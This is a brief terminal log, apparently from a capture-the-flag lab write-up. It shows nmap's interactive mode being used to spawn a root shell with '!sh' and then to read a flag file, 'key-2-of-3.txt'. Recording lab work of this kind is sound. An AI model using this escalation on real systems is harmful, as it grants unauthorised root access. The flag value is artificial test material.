 Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ls
ls
Unknown command (ls) -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
#
you become,